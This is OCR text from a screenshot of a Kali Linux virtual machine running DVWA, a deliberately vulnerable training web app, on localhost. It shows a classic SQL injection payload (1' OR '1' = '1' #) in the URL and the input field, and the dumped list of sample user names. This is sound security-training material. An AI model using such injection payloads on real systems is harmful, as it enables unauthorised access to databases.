 Kali-Linux-2021.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Vulnerability: SQL Injecti... root@kali: /etc/php/7.4/... config 05:11 AM
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Kali Linux dvwa - Google Search GitHub - digininja/DVWA: D Vulnerability: SQL Injecti
127.0.0.1/dvwa/vulnerabilities/sqli/?id=1'+OR+'1'+%3D+'1'+%23&Submit=Submit#
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: low
Locale: en
PHPIDS: disabled
Vulnerability: SQL Injection
User ID: 1' OR '1' = '1' # Submit
ID: 1' OR '1' = '1' #
First name: admin
Surname: admin
ID: 1' OR '1' = '1' #
First name: Gordon
Surname: Brown
ID: 1' OR '1' = '1' #
First name: Hack
Surname: Me
ID: 1' OR '1' = '1' #
First name: Pablo
Surname: Picasso
ID: 1' OR '1' = '1' #
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
View Source View Help
Right Ctrl
Search
ENG
IN
02:41 PM
05-09-2024
1